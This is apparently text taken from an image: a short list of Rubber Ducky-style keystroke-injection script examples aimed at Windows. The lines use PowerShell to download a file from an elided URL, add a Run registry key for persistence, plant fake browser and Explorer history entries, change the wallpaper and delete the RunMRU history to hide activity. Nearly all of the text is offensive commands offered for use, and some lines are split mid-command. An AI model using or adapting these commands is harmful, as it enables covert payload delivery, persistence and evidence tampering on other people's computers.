 Ducky script examples:
Download: STRING powershell (new-object System.Net.WebClient).DownloadFile
('http://....filename')
STRING iexplore.exe http://.....website
STRING REG ADD "HKCU\SOFTWARE\Microsoft\Internet Explorer\TypedURLs" /v url1 /d fake-entry /f
STRING REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths" /v
url1 /d C:\i-just-faked-the-folder /f
STRING REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs" /v
0 /d fake-data /f
STRING REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v fakefile /d "%
TEMP%\fakefile" /f
STRING REG ADD "HKCU\Control Panel\Desktop" /v Wallpaper /d %TEMP%\back.jpg /f
STRING REG DELETE "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU" /va
/f